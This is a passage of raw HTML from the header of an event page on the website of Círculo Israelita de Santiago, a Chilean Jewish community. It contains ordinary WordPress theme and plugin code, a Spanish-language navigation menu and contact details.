<link rel='stylesheet' id='wp-block-library-css'  href='https://www.cis.cl/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='ssb-ui-style-css'  href='https://www.cis.cl/wp-content/plugins/sticky-side-buttons/assets/css/ssb-ui-style.css?ver=5.8.12' type='text/css' media='all' />
<style id='ssb-ui-style-inline-css' type='text/css'>
#ssb-btn-5{background: #afa07a;}
#ssb-btn-5:hover{background:rgba(175,160,122,0.9);}
#ssb-btn-5 a{color: #ffffff;}
.ssb-share-btn,.ssb-share-btn .ssb-social-popup{background:#afa07a;color:#ffffff}.ssb-share-btn:hover{background:rgba(175,160,122,0.9);}.ssb-share-btn a{color:#ffffff !important;}#ssb-btn-4{background: #afa07a;}
#ssb-btn-4:hover{background:rgba(175,160,122,0.9);}
#ssb-btn-4 a{color: #ffffff;}
#ssb-btn-3{background: #afa07a;}
#ssb-btn-3:hover{background:rgba(175,160,122,0.9);}
#ssb-btn-3 a{color: #ffffff;}
#ssb-btn-2{background: #afa07a;}
#ssb-btn-2:hover{background:rgba(175,160,122,0.9);}
#ssb-btn-2 a{color: #ffffff;}
#ssb-btn-1{background: #afa07a;}
#ssb-btn-1:hover{background:rgba(175,160,122,0.9);}
#ssb-btn-1 a{color: #ffffff;}
#ssb-btn-0{background: #afa07a;}
#ssb-btn-0:hover{background:rgba(175,160,122,0.9);}
#ssb-btn-0 a{color: #ffffff;}

</style>
<link rel='stylesheet' id='ssb-fontawesome-css'  href='https://www.cis.cl/wp-content/plugins/sticky-side-buttons/assets/css/font-awesome.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='sm-style-css'  href='https://www.cis.cl/wp-content/plugins/wp-show-more/wpsm-style.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='css-divi-area-css'  href='https://www.cis.cl/wp-content/plugins/popups-for-divi/styles/front.min.css?ver=2.3.6' type='text/css' media='all' />
<style id='css-divi-area-inline-css' type='text/css'>
.et_pb_section.popup{display:none}
</style>
<link rel='stylesheet' id='divi-style-css'  href='https://www.cis.cl/wp-content/themes/Divi/style.css?ver=4.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='image-intense-styles-css'  href='https://www.cis.cl/wp-content/plugins/image-intense/styles/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='et-builder-googlefonts-cached-css'  href='https://fonts.googleapis.com/css?family=Lato:100,100italic,300,300italic,regular,italic,700,700italic,900,900italic|Roboto:100,100italic,300,300italic,regular,italic,500,500italic,700,700italic,900,900italic&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='divi-ultimate-header-plugin-main-css-css'  href='https://www.cis.cl/wp-content/plugins/Divi-Ultimate-Header-Plugin/css/main.css?ver=3.0.1.16' type='text/css' media='all' />
<link rel='stylesheet' id='teccc_stylesheet-css'  href='//www.cis.cl/wp-content/uploads/teccc_4f659b92919aa8c43bf75bb4698d0ebe.min.css?ver=6.4.9' type='text/css' media='all' />
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/popups-for-divi/scripts/ie-compat.min.js?ver=2.3.6' id='dap-ie-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/vendor/php-date-formatter/js/php-date-formatter.min.js?ver=5.8.12' id='tribe-events-php-date-formatter-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/common/vendor/momentjs/moment.min.js?ver=4.11.0' id='tribe-moment-js'></script>
<script type='text/javascript' id='tribe-events-dynamic-js-extra'>
/* <![CDATA[ */
var tribe_dynamic_help_text = {"date_with_year":"j F, Y","date_no_year":"F j","datepicker_format":"m\/d\/Y","datepicker_format_index":"2","days":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"daysShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"months":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthsShort":["Jan","Feb","Mar","Apr","mayo","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"msgs":"[\"Este evento es desde %%starttime%% hasta las %%endtime%% el %%startdatewithyear%%.\",\"Este evento es a las %%starttime%% el %%startdatewithyear%%.\",\"Evento de d\\u00eda completo el %%startdatewithyear%%.\",\"Este evento empieza a las %%starttime%% el %%startdatenoyear%% y finaliza a las %%endtime%% el %%enddatewithyear%%\",\"Este evento comienza a las %%starttime%% el %%startdatenoyear%% y termina el %%enddatewithyear%%\",\"Este evento dura todo el d\\u00eda empezando desde %%startdatenoyear%% y terminando el %%enddatewithyear%%.\"]"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/events-dynamic.min.js?ver=5.8.12' id='tribe-events-dynamic-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/js/bootstrap-datepicker.min.js?ver=5.8.12' id='tribe-events-bootstrap-datepicker-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/vendor/jquery-resize/jquery.ba-resize.min.js?ver=5.8.12' id='tribe-events-jquery-resize-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/vendor/jquery-placeholder/jquery.placeholder.min.js?ver=5.8.12' id='jquery-placeholder-js'></script>
<script type='text/javascript' id='tribe-events-calendar-script-js-extra'>
/* <![CDATA[ */
var tribe_js_config = {"permalink_settings":"\/%year%\/%monthnum%\/%day%\/%postname%\/","events_post_type":"tribe_events","events_base":"https:\/\/www.cis.cl\/events\/","update_urls":{"shortcode":{"list":true,"month":true,"day":true}},"debug":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/tribe-events.min.js?ver=5.8.12' id='tribe-events-calendar-script-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/tribe-events-bar.min.js?ver=5.8.12' id='tribe-events-bar-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/common/src/resources/js/tribe-common.min.js?ver=4.11.0' id='tribe-common-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/breakpoints.js?ver=5.8.12' id='tribe-events-views-v2-breakpoints-js'></script>
<script type='text/javascript' id='ssb-ui-js-js-extra'>
/* <![CDATA[ */
var ssb_ui_data = {"z_index":"9999"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/sticky-side-buttons/assets/js/ssb-ui-js.js?ver=5.8.12' id='ssb-ui-js-js'></script>
<link rel="https://api.w.org/" href="https://www.cis.cl/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cis.cl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.cis.cl/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="https://www.cis.cl/event/bet-el-10-7/" />
<link rel='shortlink' href='https://www.cis.cl/?p=49705' />
<link rel="alternate" type="application/json+oembed" href="https://www.cis.cl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cis.cl%2Fevent%2Fbet-el-10-7%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.cis.cl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cis.cl%2Fevent%2Fbet-el-10-7%2F&#038;format=xml" />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.cis.cl"><link rel="https://theeventscalendar.com/" href="https://www.cis.cl/wp-json/tribe/events/v1/events/49705" />	
	<style type="text/css"> 		body.free-vertical-navigation-body-tag .free-hamburger-icon .mobile_menu_bar:before { color: #e51b23; }
		.free-vertical-navigation-background-overlay { background-color: rgba(255,255,255,0.85); }
		.free-vertical-navigation, .free-vertical-navigation-wrapper { max-width: 250px!important; width: 100%!important; }
		.free-vertical-navigation .fullwidth-menu-nav>ul>li>ul.sub-menu { left: 250px; }
		.free-vertical-navigation .fullwidth-menu-nav>ul>li.et-reverse-direction-nav>ul.sub-menu { left: auto; right: 250px; }
		
		.free-vertical-navigation-menu-hover-1 .free-vertical-navigation nav>ul>li>a:before,
			.free-vertical-navigation-menu-hover-2 .free-vertical-navigation nav>ul>li>a:before,
				.free-vertical-navigation-menu-hover-3 .free-vertical-navigation nav>ul>li:hover>a,
					.free-vertical-navigation-menu-hover-4 .free-vertical-navigation nav>ul>li>a:before {
			background-color: #e51b23!important;
		}
		body.free-vertical-navigation-custom-menu-hover .free-vertical-navigation nav>ul>li:hover>a {
			color: #ffffff!important;
		}
		
		@media screen and (min-width: 981px) {
			html.et-fb-root-ancestor:not(.et-fb-preview--wireframe) .free-vertical-navigation {
				margin-left: -250px!important;
			}
			html.et-fb-root-ancestor:not(.et-fb-preview--wireframe) body.free-vertical-navigation-body-tag.et-db.et-bfb>article #page-container-bfb .et-fb-post-content,
				html.et-fb-root-ancestor:not(.et-fb-preview--wireframe) body.free-vertical-navigation-body-tag .et-fb-post-content {
				margin-left: 250px!important;
			}
			html.et-fb-root-ancestor:not(.et-fb-preview--wireframe) body.free-vertical-navigation-body-tag.et-db.et-bfb>article #page-container-bfb .et-fb-post-content .free-vertical-navigation {
				position: relative!important;
				float: left !important;
			}
		}
		
				
			@media screen and (min-width: 1140px) {
				html.et-fb-root-ancestor:not(.et-fb-preview--wireframe) .free-vertical-navigation-breakpoint-show {
					opacity: 0.5!important;
				}
				html:not(.et-fb-root-ancestor) .free-vertical-navigation {
					position: fixed!important;
					left: 0;
				}
				html:not(.et-fb-root-ancestor) .free-vertical-navigation-wrapper .free-vertical-navigation {
					position: relative!important;
				}
				html:not(.et-fb-root-ancestor):not(.et-fb-preview--wireframe) body.free-vertical-navigation-body-tag #et-main-area,
					body.free-vertical-navigation-body-tag .free-du-plugin-header {
					margin-left: 250px!important;
				}
				html:not(.et-fb-root-ancestor) .free-vertical-navigation-breakpoint-show {
					display: none!important;
				}
				.free-vertical-navigation-background-overlay {
					display: none!important;
				}
				.free-vertical-navigation-wrapper:not(.free-menu-collapsible-wrapper) {
					box-shadow: none!important;
				}
			}
			@media screen and (max-width: 1139px) {
				html.et-fb-root-ancestor:not(.et-fb-preview--wireframe) .free-vertical-navigation-breakpoint-hide,
					html.et-fb-root-ancestor:not(.et-fb-preview--wireframe) .free-vertical-navigation {
					opacity: 0.5!important;
				}
				html:not(.et-fb-root-ancestor) .free-vertical-navigation {
					transform: translateX(-100%);
				}
				html:not(.et-fb-root-ancestor) .free-vertical-navigation-wrapper .free-vertical-navigation {
					transform: translateX(0%);
				}
				body:not(.free-vertical-navigation-overlay-show) .free-vertical-navigation-wrapper {
					box-shadow: none!important;
				}
			}
			
				
			@media screen and (max-width: 1139px) {
		
						html:not(.et-fb-root-ancestor) .free-vertical-navigation-breakpoint-hide {
					display: none!important;
				}
				body.free-vertical-navigation-overlay-left .free-vertical-navigation-wrapper {
					transform: translateX(-100%);
					transition: all 0.5s ease;
				}
				body.free-vertical-navigation-overlay-right .free-vertical-navigation-wrapper {
					transform: translateX(100%);
					left: auto;
					right: 0;
					transition: all 0.5s ease;
				}
		
				
			}
			
						@media screen and (min-width: 981px) {
					#main-header, #top-header { display: none!important; }
					#page-container { padding-top: 0!important; margin-top: 0!important; }
				}
									.free-menu-hover-1 .free-header-menu nav>ul>li:after { background-color: #ffffff!important; }
											.free-menu-hover-1 .free-header-menu nav>ul>li>a:hover,
							.free-menu-hover-1.et-db #et-boc .free-header-menu nav>ul>li>a:hover { color: #ffffff!important; opacity: 1!important; }
						</style> <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><link rel="preload" href="https://www.cis.cl/wp-content/themes/Divi/core/admin/fonts/modules.ttf" as="font" crossorigin="anonymous"><script>
(function(){
    // Override the addClass to prevent fixed header class from being added
    var addclass = jQuery.fn.addClass;
    jQuery.fn.addClass = function(){
        var result = addclass.apply(this, arguments);
            jQuery('#main-header').removeClass('et-fixed-header');
        return result;
    }
})();
jQuery(function($){
    $('#main-header').removeClass('et-fixed-header');
});
</script>

<script type="text/javascript">
(function($) {
      
    function setup_collapsible_submenus() {
        var $menu = $('#mobile_menu'),
            top_level_link = '#mobile_menu .menu-item-has-children > a';
             
        $menu.find('a').each(function() {
            $(this).off('click');
              
            if ( $(this).is(top_level_link) ) {
                $(this).attr('href', '#');
            }

            if ( ! $(this).siblings('.sub-menu').length ) {
                $(this).on('click', function(event) {
                    $(this).parents('.mobile_nav').trigger('click');
                });
            } else {
                $(this).on('click', function(event) {
                    event.preventDefault();
                    $(this).parent().toggleClass('visible');
                });
            }
        });
    }
      
    $(window).load(function() {
        setTimeout(function() {
            setup_collapsible_submenus();
        }, 700);
    });
 
})(jQuery);
</script>


<style type="text/css">
#main-header .et_mobile_menu .menu-item-has-children > a { background-color: transparent; position: relative; }
#main-header .et_mobile_menu .menu-item-has-children > a:after { font-family: 'ETmodules'; text-align: center; speak: none; font-weight: normal; font-variant: normal; text-transform: none; -webkit-font-smoothing: antialiased; position: absolute; }
#main-header .et_mobile_menu .menu-item-has-children > a:after { font-size: 16px; content: '4c'; top: 13px; right: 10px; }
#main-header .et_mobile_menu .menu-item-has-children.visible > a:after { content: '4d'; }
#main-header .et_mobile_menu ul.sub-menu { display: none !important; visibility: hidden !important;  transition: all 1.5s ease-in-out;}
#main-header .et_mobile_menu .visible > ul.sub-menu { display: block !important; visibility: visible !important; }
</style>
<link rel="icon" href="https://www.cis.cl/wp-content/uploads/2022/04/cropped-logo--32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.cis.cl/wp-content/uploads/2022/04/cropped-logo--192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.cis.cl/wp-content/uploads/2022/04/cropped-logo--180x180.png" />
<meta name="msapplication-TileImage" content="https://www.cis.cl/wp-content/uploads/2022/04/cropped-logo--270x270.png" />
<link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://www.cis.cl/wp-content/et-cache/global/et-divi-customizer-global-1767895992555.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" /><link rel="stylesheet" id="et-core-unified-cpt-49705-cached-inline-styles" href="https://www.cis.cl/wp-content/et-cache/49705/et-core-unified-cpt-49705-17679009595838.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" /></head>
<body data-rsssl=1 class="tribe_events-template-default single single-tribe_events postid-49705 tribe-no-js tribe-theme-divi tribe-events-page-template tribe-filter-live free-menu-hover-1 free-custom-header free-vertical-navigation-overlay-right et_pb_button_helper_class et_fixed_nav et_show_nav et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns5 et_cover_background et_pb_gutter osx et_pb_gutters3 et_right_sidebar et_divi_theme et-db et_minified_js et_minified_css elementor-default">
	<div id="page-container">

	
	
			<header id="main-header" data-height-onload="66">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://www.cis.cl/">
						<img src="https://mcusercontent.com/3f839b23aa1c9d13140a21567/images/b315326a-4e79-0d4a-2547-148181b8b377.png" width="93" height="43" alt="CIS" id="logo" data-height-percentage="54" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="66" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li class="elegir menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44021"><a href="https://www.cis.cl/elegir-2/">ELEGIR</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46640"><a href="https://www.cis.cl/board/">Board</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46639"><a href="https://www.cis.cl/rabanut/">Rabanut</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46799"><a href="https://www.cis.cl/tzevet-mercaz-v4/">Tzevet Mercaz</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46637"><a href="https://www.cis.cl/mision-y-vision/">Misión, Visión y Pilares</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46636"><a href="https://www.cis.cl/historia/">Historia</a></li>
</ul>
</li>
<li class="rezar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44239"><a href="https://www.cis.cl/rezar-2/">REZAR</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46718"><a href="https://www.cis.cl/shabat/">Shabat</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46719"><a href="https://www.cis.cl/minian-moadim-yom-jol/">Minian Moadim Yom Jol</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46717"><a href="https://www.cis.cl/kef/">Shabat KEF</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51822"><a href="https://www.cis.cl/liturgia-talmud-tora/">Liturgia Talmud Torá</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51631"><a href="https://www.cis.cl/tefilot-y-liturgia-kehilati/">Zmirot de Shabat</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46715"><a href="https://www.cis.cl/melodias-para-el-alma/">Melodías para el alma</a></li>
</ul>
</li>
<li class="estudiar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44237"><a href="https://www.cis.cl/estudiar-3/">ESTUDIAR</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47790"><a href="https://www.cis.cl/seuda-shnia/">Seuda Shniá/Almuerzo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51618"><a href="https://www.cis.cl/parashat/">Parashat HaShavua</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47788"><a href="https://www.cis.cl/jovenes/">Kivun/Jóvenes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47787"><a href="https://www.cis.cl/universitarios/">Arkavá/Kadima</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47786"><a href="https://www.cis.cl/cursos/">Zugot/Matrimonios</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47785"><a href="https://www.cis.cl/talmud/">Talmud/Curso Avanzado</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47783"><a href="https://www.cis.cl/introduccion-al-judaismo/">Introducción al judaísmo</a></li>
</ul>
</li>
<li class="actuar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44236"><a href="https://www.cis.cl/actuar-2/">ACTUAR</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47936"><a href="https://www.cis.cl/voluntariado/">Beahavta – Tu Comunidad</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47937"><a href="https://www.cis.cl/jevra-kadisha/">Jevra Kadisha</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47938"><a href="https://www.cis.cl/mikve/">Mikve</a></li>
</ul>
</li>
<li class="encontrar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44235"><a href="https://www.cis.cl/encontrar/">ENCONTRAR</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53485"><a href="https://www.cis.cl/charlas-y-clases-online/">Charlas y clases online</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47940"><a href="https://www.cis.cl/bet-el/">Bet El</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47946"><a href="https://www.cis.cl/shabat-kita/">Shabat Kitá</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47942"><a href="https://www.cis.cl/cenas-sabaticas/">Cenas Sabáticas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47947"><a href="https://www.cis.cl/saba-vesabta/">Saba VeSabta/CEA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47943"><a href="https://www.cis.cl/cultura/">Cultura</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47945"><a href="https://www.cis.cl/rikudim/">Rikudim</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48848"><a href="https://www.cis.cl/cafe-y-lectura/">Café y Cultura</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47941"><a href="https://www.cis.cl/bordando-palabras/">Bordando Palabras</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47939"><a href="https://www.cis.cl/3g/">3G</a></li>
</ul>
</li>
<li class="celebrar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-47132"><a href="https://www.cis.cl/celebrar-v2/">CELEBRAR</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47088"><a href="https://www.cis.cl/bar-o-bat-mitzva-v2/">Bar o Bat Mitzva</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47042"><a href="https://www.cis.cl/tu-jupa/">Tu Jupá</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47087"><a href="https://www.cis.cl/tu-brit-mila-v2/">Tu Brit Mila</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47089"><a href="https://www.cis.cl/tu-simjat-bat/">Tu Simjat Bat</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47226"><a href="https://www.cis.cl/jaguim/">Jaguim</a></li>
</ul>
</li>
<li class="dar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44233"><a href="https://www.cis.cl/dar/">DAR</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47935"><a href="https://www.cis.cl/colaborar-2/">Colaborar</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48093"><a href="https://www.cis.cl/campanas/">Campañas</a></li>
</ul>
</li>
</ul>						</nav>
					
					
					
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Seleccionar página</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://www.cis.cl/">
					<input type="search" class="et-search-field" placeholder="Búsqueda &hellip;" value="" name="s" title="Buscar:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header><div class="free-du-plugin-header"><div class="et_pb_section et_pb_section_4 free-desktop-padding-top-zero et_pb_with_background et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_3 et_pb_gutters1">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_9  et_pb_css_mix_blend_mode_passthrough">
				
				
				<ul class="et_pb_module et_pb_social_media_follow et_pb_social_media_follow_1 free-mobile-center clearfix  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				<li
            class='et_pb_social_media_follow_network_3 et_pb_social_icon et_pb_social_network_link  et-social-facebook et_pb_social_media_follow_network_3'><a
              href='https://www.facebook.com/CISraelita'
              class='icon et_pb_with_border'
              title='Seguir en Facebook'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Seguir</span></a></li><li
            class='et_pb_social_media_follow_network_4 et_pb_social_icon et_pb_social_network_link  et-social-youtube et_pb_social_media_follow_network_4'><a
              href='https://www.youtube.com/user/CISraelita'
              class='icon et_pb_with_border'
              title='Seguir en Youtube'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Seguir</span></a></li><li
            class='et_pb_social_media_follow_network_5 et_pb_social_icon et_pb_social_network_link  et-social-instagram et_pb_social_media_follow_network_5'><a
              href='https://www.instagram.com/circuloisraelita/'
              class='icon et_pb_with_border'
              title='Seguir en Instagram'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Seguir</span></a></li>
			</ul> <!-- .et_pb_counters -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_3_4 et_pb_column_10  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_8 free-float-right-desktop  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_dark">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone et-pb-icon">&#xe090;</span></span></div>
					<div class="et_pb_blurb_container">
						
						<div class="et_pb_blurb_description"><p><span style="color: #000000;"><a style="color: #000000;" href="tel:+56222405000">+56 2 2240 5000</a></span></p></div>
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb --><div class="et_pb_module et_pb_blurb et_pb_blurb_9 free-float-right-desktop  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_dark">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone et-pb-icon">&#xe076;</span></span></div>
					<div class="et_pb_blurb_container">
						
						<div class="et_pb_blurb_description"><p><span style="color: #000000;"><a style="color: #000000;" href="mailto:comunicaciones@cis.cl">comunicaciones@cis.cl</a></span></p></div>
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb --><div class="et_pb_module et_pb_blurb et_pb_blurb_10 free-float-right-desktop  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone et-pb-icon">&#xe025;</span></span></div>
					<div class="et_pb_blurb_container">
						
						<div class="et_pb_blurb_description"><p>
<script>
var meses = new Array ("Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic");
var diasSemana = new Array("Dom","Lu","Mar","Mié","Jue","Vie","Sáb");
var f=new Date();
document.write(diasSemana[f.getDay()] + ", " + f.getDate() + " " + meses[f.getMonth()] + " " + f.getFullYear());
</script></p>
<p><span style="color: #000000;">/ 5 Shevat 5786</span></p></div>
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --><div class="et_pb_section et_pb_section_5 free-sticky et_pb_with_background et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_4 et_pb_gutters1">
				<div class="et_pb_column et_pb_column_1_6 et_pb_column_11  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_image et_pb_image_1 et_pb_image_sticky">
				
				
				<a href="/"><span class="et_pb_image_wrap "><img src="https://www.cis.cl/wp-content/uploads/2024/03/Logo-Cis-a-Color.jpg" alt="" title="Logo Cis a Color" class="wp-image-55961" data-et-multi-view="{&quot;schema&quot;:{&quot;attrs&quot;:{&quot;desktop&quot;:{&quot;src&quot;:&quot;https:\/\/www.cis.cl\/wp-content\/uploads\/2024\/03\/Logo-Cis-a-Color.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;title&quot;:&quot;Logo Cis a Color&quot;,&quot;class&quot;:&quot;wp-image-55961&quot;},&quot;tablet&quot;:{&quot;src&quot;:&quot;https:\/\/www.cis.cl\/wp-content\/uploads\/2022\/09\/Artboard-1.png&quot;}}},&quot;slug&quot;:&quot;et_pb_image&quot;}" /></span></a>
			</div>
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_6 et_pb_column_12  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_11  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><a href="https://www.cis.cl/events/"><span class="et_pb_image_wrap"><img src="https://www.cis.cl/wp-content/uploads/2022/04/icono-calendario.png" alt="" srcset="https://www.cis.cl/wp-content/uploads/2022/04/icono-calendario.png 236w, https://www.cis.cl/wp-content/uploads/2022/04/icono-calendario-150x150.png 150w" sizes="(max-width: 236px) 100vw, 236px" class="et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone wp-image-55242" /></span></a></div>
					<div class="et_pb_blurb_container">
						
						<div class="et_pb_blurb_description"><p>Nuestras actividades!<br /><span style="color: #333333;"><a style="color: #333333;" href="https://www.cis.cl/events/"><strong>Haz click aquí!</strong></a></span></p></div>
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb -->
